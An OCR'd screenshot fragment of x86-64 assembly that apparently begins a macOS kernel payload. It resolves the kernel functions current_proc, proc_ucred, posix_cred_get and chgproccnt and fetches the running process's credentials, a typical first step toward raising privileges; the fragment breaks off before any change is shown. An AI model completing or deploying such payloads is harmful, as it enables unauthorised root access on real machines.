
    api_current_proc    dq   0

    api_proc_ucred      dq   0

    api_posix_cred_get  dq   0

    api_chgproccnt      dq   0

 over_api_table:

 save_regs64   

       mov     rax, qword 
[api_current_proc]

    call    rax

    mov     rdi, rax        ; rdi = 
cur_proc

    ; system v abi - rdi first arg

    mov     rax, qword [api_proc_ucred]

    call    rax
